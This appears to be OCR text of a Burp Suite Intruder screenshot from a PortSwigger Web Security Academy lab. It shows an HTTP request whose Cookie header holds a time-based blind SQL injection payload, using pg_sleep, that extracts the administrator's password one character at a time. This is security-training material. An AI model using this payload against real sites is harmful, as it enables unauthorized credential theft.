 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a58002f0349d2a481272fc000d000c4.web-security-academy.net
3 Cookie: TrackingId=52J9UudClzkZ05jK'|| (SELECT CASE WHEN (username='administrator' AND SUBSTR(password,§1§,1)='§a§') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM USERS)--; session=az6vgfejfKgWyO2S5aKxbcPH0pqewmhP
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net/product?productId=5
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9